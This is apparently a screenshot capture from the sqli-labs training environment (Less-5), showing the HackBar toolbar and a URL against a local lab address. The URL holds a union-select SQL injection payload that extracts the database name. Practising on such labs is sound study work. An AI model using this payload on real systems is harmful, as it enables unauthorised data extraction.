 Welcome Dhakkan
You are in...........
SQLI DUMB SERI
HackBar 网络 元素 控制台 性能 内存 应用 源代码 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://192.168.254.130/Less-5/?id=1' union select 1,database(),3--+